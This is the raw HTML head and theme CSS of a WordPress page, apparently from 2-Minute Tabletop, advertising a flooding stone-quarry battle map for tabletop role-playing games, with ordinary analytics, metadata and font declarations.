[data-css="tve-u-177d373ff7b"]:hover .tcb-button-link{border-bottom: 1px dotted var(--tcb-skin-color-0) !important;border-radius: 0px !important;overflow: hidden !important;border-top: medium !important;border-right: medium !important;border-left: medium !important;border-image: initial !important;--tve-applied-border: none !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"]:hover{--tve-border-radius: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box [data-css="tve-u-177d373ff84"]{min-height: 30px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff85"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7c"]{font-size: 15px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff86"]{font-size: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff87"]{--tve-border-width: 1px;border: medium !important;--tve-applied-border: none !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6d"] img{box-shadow: none;--tve-applied-box-shadow: none;}.thrive-section-872102 [data-css="tve-u-177d374acf4"]{font-weight: var(--g-regular-weight,normal) !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d374acf4"]{color: var(--tcb-skin-color-0) !important;--tcb-applied-color: var$(--tcb-skin-color-0) !important;--tve-applied-color: var$(--tcb-skin-color-0) !important;text-transform: uppercase !important;font-size: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d374e5ab"]{--tve-border-radius: 0px;max-width: 400px;--tve-applied-max-width: 400px !important;}.thrive-section-872102 [data-css="tve-u-177d374e5ab"] .tcb-button-link{border-radius: 0px;overflow: hidden;border: 1px solid var(--tcb-skin-color-10);--tve-applied-border: 1px solid var$(--tcb-skin-color-10);background-color: rgba(255,255,255,0) !important;--background-color: rgba(255,255,255,0) !important;--tve-applied-background-color: rgba(255,255,255,0) !important;}.thrive-section-872102 [data-css="tve-u-177d37584d8"]{border-top: medium;padding-top: 30px !important;padding-bottom: 30px !important;}.thrive-section-872102 [data-css="tve-u-177d379511a"]{max-width: 1080px;}.thrive-section-872102 [data-css="tve-u-177d379c8b5"]{padding-top: 0px !important;padding-bottom: 15px !important;margin-top: -10px !important;}.thrive-section-872102 [data-css="tve-u-177d37a17a5"]{background-image: linear-gradient(rgb(241,241,241),rgb(241,241,241)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(241,241,241),rgb(241,241,241)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-2),var$(--tcb-color-2)) !important;}.thrive-section-872102 [data-css="tve-u-177d37a2ca3"]{position: relative;padding: 0px !important;border-left: medium !important;margin-bottom: 10px !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;}.thrive-section-872102 [data-css="tve-u-177da06cef6"]{margin-top: 0px;width: 100% !important;max-width: none !important;}.thrive-section-872102 [data-css="tve-u-17563088597"] .tve_image_frame{height: 100%;}:not(#tve) .thrive-section-872102 .comment-form-reply-title{padding-top: 30px !important;margin-top: 0px !important;}.thrive-section-872102 .section-background{background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;background-color: rgb(255,255,255) !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-3) !important;border: medium;--tve-border-width: 18px;--tve-applied-border: none;}:not(#tve) .thrive-section-872102 [data-css="tve-u-18dc56813c9"]{padding-top: 30px !important;margin-top: 0px !important;}.thrive-section-872102 [data-css="tve-u-190cef1b3a9"]{overflow: visible;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}.thrive-section-872101 .section-background{background-color: rgba(255,255,255,0) !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;--background-color: rgba(255,255,255,0) !important;--tve-applied-background-color: rgba(255,255,255,0) !important;}.thrive-section-872101 .section-content{padding: 0px !important;min-height: 100px !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"]{flex-wrap: wrap !important;padding-top: 0px !important;padding-bottom: 0px !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"] > .tcb-flex-col{flex-basis: 176px !important;}.thrive-section-872101 [data-css="tve-u-177a14944ae"]{margin-top: 0px !important;margin-bottom: 0px !important;}.thrive-section-872101 [data-css="tve-u-177a14c4ad1"]{border: medium !important;--tve-applied-border: none !important;}.thrive-section-872101 [data-css="tve-u-177aed99a94"]{margin: 0px 0px 30px !important;padding: 0px !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aedc3ff4"]{--g-regular-weight: 400;--g-bold-weight: 500;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.5em !important;font-style: normal !important;font-size: inherit !important;font-family: inherit !important;--eff-color: rgb(0,0,0) !important;--eff-faded: rgba(0,0,0,0.6) !important;--eff-ensure-contrast: rgba(0,0,0,0.6) !important;--eff-ensure-contrast-complement: rgba(0,0,0,0.6) !important;box-shadow: none !important;border-bottom: medium !important;background: none !important;text-decoration: none !important;animation: 0s ease 0s 1 normal none running none !important;transition: none 0s ease 0s !important;padding-left: 0px !important;--eff: none !important;--tve-applied-box-shadow: none !important;color: var(--tcb-skin-color-0) !important;--tve-applied-color: var$(--tcb-skin-color-0) !important;--tve-applied-background-color: initial !important;}.thrive-section-872101 [data-css="tve-u-177aedc6a53"]{font-family: Roboto !important;font-weight: 400 !important;}.thrive-section-872101 [data-css="tve-u-177aedcc961"]{padding: 0px !important;margin: 15px 0px -10px !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aedd608c"]{font-weight: var(--g-regular-weight,normal) !important;color: rgb(80,86,91) !important;--tcb-applied-color: var$(--tcb-color-1) !important;--tve-applied-color: var$(--tcb-color-1) !important;font-size: 16px !important;font-style: normal !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aedc6a53"]{color: rgb(35,40,45) !important;--tcb-applied-color: var$(--tcb-color-0) !important;--tve-applied-color: var$(--tcb-color-0) !important;}.thrive-section-872101 [data-css="tve-u-177aeddbc65"]{padding: 20px 25px 0px !important;margin: 0px !important;border: 1px solid var(--tcb-skin-color-14) !important;--tve-applied-border: 1px solid var$(--tcb-skin-color-14) !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aede0201"]{line-height: 1.7em !important;font-size: 15px !important;color: rgb(35,40,45) !important;--tcb-applied-color: var$(--tcb-color-0) !important;--tve-applied-color: var$(--tcb-color-0) !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aedc3ff4"]:hover{text-decoration: none !important;background: none !important;box-shadow: none !important;--tve-applied-box-shadow: none !important;}.thrive-section-872101 [data-css="tve-u-177af19c496"]{width: 100px;--tve-alignment: center;float: none;display: block;z-index: 3;position: relative;border: medium;--tve-applied-border: none;margin: 0px auto !important;padding: 0px !important;}.thrive-section-872101 [data-css="tve-u-177af33faed"]{width: 125px;--tve-alignment: center;float: none;margin: 0px auto !important;}.thrive-section-872101 [data-css="tve-u-177d38cb9d9"]{width: 120px;--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrive-section-872101 [data-css="tve-u-177d42f7081"]{width: 125px;--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;margin-top: 0px !important;}.thrive-section-872101 [data-css="tve-u-179a1e09368"]{margin: -20px auto 20px !important;width: 170px;--tve-alignment: center;float: none;}.thrive-section-872101 [data-css="tve-u-18244af408c"]{width: 150px;margin: -30px auto 30px !important;--tve-alignment: center;float: none;}.thrive-section-872101 [data-css="tve-u-18d917f5bcd"]{margin: 0px auto -30px !important;--tve-alignment: center;float: none;width: 150px;}}@media (max-width: 1023px){:not(#layout) .tve-theme-872121 .main-container{flex-wrap: wrap;}:not(#layout) .tve-theme-872121 .main-container div.main-columns-separator{width: 100%;}.tve-theme-872121 .bottom-section .section-content{padding-left: 40px !important;padding-right: 40px !important;}.tve-theme-872121 .main-container{padding: 0px 20px 20px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.thrive-section-1526234 .section-content{padding-left: 40px !important;padding-right: 40px !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf span{letter-spacing: var(--tve-letter-spacing,1px) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf{--tve-letter-spacing: 1px;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path a{letter-spacing: var(--tve-letter-spacing,1px) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path{--tve-letter-spacing: 1px;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.thrive-section-872102 .section-content{padding: 0px 20px 20px !important;}.thrive-section-872102 [data-css="tve-u-16f7ae38df2"]{padding-left: 0px !important;padding-right: 0px !important;margin-bottom: 40px !important;}.thrive-section-872102 [data-css="tve-u-17563088596"]{max-width: 31.8%;}.thrive-section-872102 [data-css="tve-u-17563088599"]{max-width: 68.2%;}.thrive-section-872102 .comment-form .comment-form-submit{max-width: 26%;width: 26%;}.thrive-section-872102 [data-css="tve-u-17563088595"]{padding: 0px !important;}.thrive-section-872102 [data-css="tve-u-177af4baebd"]{padding-left: 0px !important;padding-right: 0px !important;margin-bottom: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"]{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper{width: calc(50% - 7.5px);padding: 0px;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6c"]{line-height: 0.7em !important;}.thrive-section-872102 [data-css="tve-u-177d37a2ca3"]{padding-left: 0px !important;padding-right: 0px !important;margin-bottom: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d379c8b5"]{padding-left: 40px !important;padding-right: 40px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6b"]{margin-top: -10px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.thrive-section-872101 .section-content{padding-left: 0px !important;padding-right: 0px !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"]{flex-wrap: nowrap !important;}.thrive-section-872101 [data-css="tve-u-177a14bed2f"]{--tve-border-width: 0px;border: medium !important;--tve-applied-border: none !important;}.thrive-section-872101 [data-css="tve-u-177aed99a94"]{padding: 15px 0px 0px !important;}}@media (max-width: 767px){.tve-theme-872121 .bottom-section .section-content{padding: 20px !important;}.tve-theme-872121 .main-container{padding: 0px 20px 20px !important;}.tve-theme-872121 #content{padding-top: 10px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.thrive-section-1526234 .section-content{padding-left: 20px !important;padding-right: 20px !important;padding-top: 0px !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path{font-size: 10px;--tve-font-size: 14px;--tve-line-height: 1em;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-text-transform: none;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf{font-size: 10px;--tve-font-size: 12px;--tve-line-height: 2em;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path a{--tcb-applied-color: var$(--tcb-color-1);font-size: var(--tve-font-size,14px) !important;line-height: var(--tve-line-height,1em) !important;color: var(--tve-color,rgb(80,86,91)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-1)) !important;text-transform: var(--tve-text-transform,none) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf span{max-width: 44ch;font-size: var(--tve-font-size,12px) !important;line-height: var(--tve-line-height,2em) !important;}:not(#tve) .thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-separator{margin-left: 1px;margin-right: 1px;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.thrive-section-872102 .section-content{padding: 0px !important;}.thrive-section-872102 [data-css="tve-u-16f7ae38df2"]{padding: 0px !important;margin-bottom: 10px !important;}.thrive-section-872102 [data-css="tve-u-17563088594"]{text-align: center;}.thrive-section-872102 [data-css="tve-u-17563088595"]{padding: 15px !important;}.thrive-section-872102 .comment-form .comment-form-submit{max-width: 64%;width: 64%;margin-bottom: 20px !important;}.thrive-section-872102{min-width: 1px;}.thrive-section-872102 [data-css="tve-u-177af4baebd"]{padding-left: 20px !important;padding-right: 20px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);padding: 0px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff74"]{flex-wrap: nowrap !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"]{padding: 0px;margin-top: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6e"]{margin-bottom: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6d"]{margin-top: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d37a2ca3"]{padding-left: 20px !important;padding-right: 20px !important;}.thrive-section-872102 [data-css="tve-u-177d379c8b5"]{padding-left: 20px !important;padding-right: 20px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.thrive-section-872101 .section-content{padding: 20px 10px !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"]{flex-wrap: wrap !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"] > .tcb-flex-col{flex-basis: 176px !important;}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="2dkemF_U56Of8WGnjyk9m-R_mNDYs3-K2Gpk1FhPfWg" />
<meta name="p:domain_verify" content="70c666efa7f3eed45021eb29c1c1420f" />
<script>window._wca = window._wca || [];</script>

	<title>The Stone Quarry Battle Map | 2-Minute Tabletop</title><link rel="preload" data-rocket-preload as="image" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?resize=795%2C1093&#038;ssl=1" imagesrcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?w=795&amp;ssl=1 795w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?resize=582%2C800&amp;ssl=1 582w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?resize=745%2C1024&amp;ssl=1 745w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?resize=109%2C150&amp;ssl=1 109w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?resize=768%2C1056&amp;ssl=1 768w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?resize=87%2C120&amp;ssl=1 87w" imagesizes="auto, (max-width: 795px) 100vw, 795px" fetchpriority="high"><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A600%2C400%2C700%2C500%2C800%2C100%7CRoboto%20Mono%3A400%2C600%2C300%7CRoboto%3A400%2C700%2C500%2C300%2C900&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A600%2C400%2C700%2C500%2C800%2C100%7CRoboto%20Mono%3A400%2C600%2C300%7CRoboto%3A400%2C700%2C500%2C300%2C900&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A600%2C400%2C700%2C500%2C800%2C100%7CRoboto%20Mono%3A400%2C600%2C300%7CRoboto%3A400%2C700%2C500%2C300%2C900&#038;subset=latin&#038;display=swap" /></noscript>
	<meta name="description" content="Challenge your players with a multi-level stone quarry battle map which floods over time! All you need now is an interesting foe..." />
	<link rel="canonical" href="https://2minutetabletop.com/stone-quarry-battle-map/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Stone Quarry Battle Map | 2-Minute Tabletop" />
	<meta property="og:description" content="Challenge your players with a multi-level stone quarry battle map which floods over time! All you need now is an interesting foe..." />
	<meta property="og:url" content="https://2minutetabletop.com/stone-quarry-battle-map/" />
	<meta property="og:site_name" content="2-Minute Tabletop" />
	<meta property="article:publisher" content="https://facebook.com/2minutetabletop/" />
	<meta property="article:author" content="https://www.facebook.com/2minutetabletop" />
	<meta property="article:published_time" content="2022-12-13T11:26:37+00:00" />
	<meta property="article:modified_time" content="2022-12-13T11:26:44+00:00" />
	<meta property="og:image" content="https://2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Banner-Small.jpg" />
	<meta property="og:image:width" content="795" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ross McConnell" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/2minutetabletop" />
	<meta name="twitter:site" content="@2minutetabletop" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ross McConnell" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://2minutetabletop.com/stone-quarry-battle-map/#article","isPartOf":{"@id":"https://2minutetabletop.com/stone-quarry-battle-map/"},"author":{"name":"Ross McConnell","@id":"https://2minutetabletop.com/#/schema/person/b3ba57df7446c78dba67f581e2d034a4"},"headline":"The Stone Quarry Battle Map","datePublished":"2022-12-13T11:26:37+00:00","dateModified":"2022-12-13T11:26:44+00:00","mainEntityOfPage":{"@id":"https://2minutetabletop.com/stone-quarry-battle-map/"},"wordCount":333,"commentCount":1,"publisher":{"@id":"https://2minutetabletop.com/#organization"},"image":{"@id":"https://2minutetabletop.com/stone-quarry-battle-map/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Banner-Small.jpg?fit=795%2C350&ssl=1","keywords":["battle map","bricks","camp","flooded","hole","pit","quarry","stone","wilderness","yard"],"articleSection":["Blog","Maps &amp; Assets"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://2minutetabletop.com/stone-quarry-battle-map/#respond"]}]},{"@type":"WebPage","@id":"https://2minutetabletop.com/stone-quarry-battle-map/","url":"https://2minutetabletop.com/stone-quarry-battle-map/","name":"The Stone Quarry Battle Map | 2-Minute Tabletop","isPartOf":{"@id":"https://2minutetabletop.com/#website"},"primaryImageOfPage":{"@id":"https://2minutetabletop.com/stone-quarry-battle-map/#primaryimage"},"image":{"@id":"https://2minutetabletop.com/stone-quarry-battle-map/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Banner-Small.jpg?fit=795%2C350&ssl=1","datePublished":"2022-12-13T11:26:37+00:00","dateModified":"2022-12-13T11:26:44+00:00","description":"Challenge your players with a multi-level stone quarry battle map which floods over time! All you need now is an interesting foe...","breadcrumb":{"@id":"https://2minutetabletop.com/stone-quarry-battle-map/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2minutetabletop.com/stone-quarry-battle-map/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2minutetabletop.com/stone-quarry-battle-map/#primaryimage","url":"https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Banner-Small.jpg?fit=795%2C350&ssl=1","contentUrl":"https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Banner-Small.jpg?fit=795%2C350&ssl=1","width":795,"height":350,"caption":"Stone Quarry battle map - Banner - Small"},{"@type":"BreadcrumbList","@id":"https://2minutetabletop.com/stone-quarry-battle-map/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2minutetabletop.com/"},{"@type":"ListItem","position":2,"name":"The Stone Quarry Battle Map"}]},{"@type":"WebSite","@id":"https://2minutetabletop.com/#website","url":"https://2minutetabletop.com/","name":"2-Minute Tabletop","description":"Digital &amp; Printable RPG Maps &amp; Assets","publisher":{"@id":"https://2minutetabletop.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2minutetabletop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2minutetabletop.com/#organization","name":"2-Minute Tabletop","url":"https://2minutetabletop.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2minutetabletop.com/#/schema/logo/image/","url":"https://2minutetabletop.com/wp-content/uploads/2018/07/Logo-Alt-dark-background.jpg","contentUrl":"https://2minutetabletop.com/wp-content/uploads/2018/07/Logo-Alt-dark-background.jpg","width":1080,"height":1080,"caption":"2-Minute Tabletop"},"image":{"@id":"https://2minutetabletop.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/2minutetabletop/","https://x.com/2minutetabletop","https://instagram.com/2minutetabletop/","https://www.linkedin.com/company/74975676/","https://pinterest.com/2minutetabletop/","https://youtube.com/2minutetabletop"]},{"@type":"Person","@id":"https://2minutetabletop.com/#/schema/person/b3ba57df7446c78dba67f581e2d034a4","name":"Ross McConnell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2minutetabletop.com/#/schema/person/image/","url":"https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2019/04/Display-Picture.jpg?fit=96%2C96&ssl=1","contentUrl":"https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2019/04/Display-Picture.jpg?fit=96%2C96&ssl=1","caption":"Ross McConnell"},"description":"DM, aspiring artist, and founder of 2-Minute Tabletop! I love drawing, writing, and worldbuilding, and this is the website where all of it comes together.","sameAs":["https://2minutetabletop.com","https://www.facebook.com/2minutetabletop","https://x.com/https://twitter.com/2minutetabletop"],"url":"https://2minutetabletop.com/author/2mtt/"}]}</script>


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdn.domain.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//fast.a.klaviyo.com' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="2-Minute Tabletop &raquo; Feed" href="https://2minutetabletop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="2-Minute Tabletop &raquo; Comments Feed" href="https://2minutetabletop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2-Minute Tabletop &raquo; The Stone Quarry Battle Map Comments Feed" href="https://2minutetabletop.com/stone-quarry-battle-map/feed/" />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'LetterpressText-Bold';
	font-weight: 700;
	font-display: auto;
	font-fallback: "Roboto Slab", Arial, Serif;
	src: url('https://2minutetabletop.com/wp-content/uploads/2022/05/font.woff2') format('woff2'),
		url('https://2minutetabletop.com/wp-content/uploads/2022/05/font.woff') format('woff');
}
@font-face {
	font-family: 'LetterpressText-Bold';
	font-weight: 700;
	font-display: auto;
	font-fallback: "Roboto Slab", Arial, Serif;
	src: url('https://2minutetabletop.com/wp-content/uploads/2022/05/font.woff2') format('woff2'),
		url('https://2minutetabletop.com/wp-content/uploads/2022/05/font.woff') format('woff');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
